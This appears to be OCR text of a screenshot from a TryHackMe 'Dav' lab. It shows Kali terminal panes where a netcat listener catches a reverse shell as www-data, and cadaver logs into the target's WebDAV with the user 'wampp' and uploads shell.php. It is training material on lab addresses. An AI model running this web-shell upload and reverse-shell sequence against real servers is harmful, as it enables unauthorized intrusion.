 Burp Suite Community E... *Dav_THM.ctb - /root/G... Index of /webdav - Mozil... root@kali: ~ root@kali: ~ 11:04 AM 97%
root@kali: ~
root@kali: ~ 118x27
┌──(root💀kali)-[~]
└─# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.4.30.255] from (UNKNOWN) [10.10.205.191] 55458
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
08:04:26 up 55 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@kali: ~ 117x27
┌──(root💀kali)-[~]
└─# cadaver http://10.10.205.191:80/webdav
Authentication required for webdav on server `10.10.205.191':
Username: wampp
Password:
dav:/webdav/> clear
Unrecognised command. Type 'help' for a list of commands.
dav:/webdav/> cls
Unrecognised command. Type 'help' for a list of commands.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Aug 25 2019
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 5493 bytes succeeded.
dav:/webdav/>
root@kali: ~ 118x27
┌──(root💀kali)-[~]
└─#
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/Dav_THM 117x27
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Dav_THM]
└─#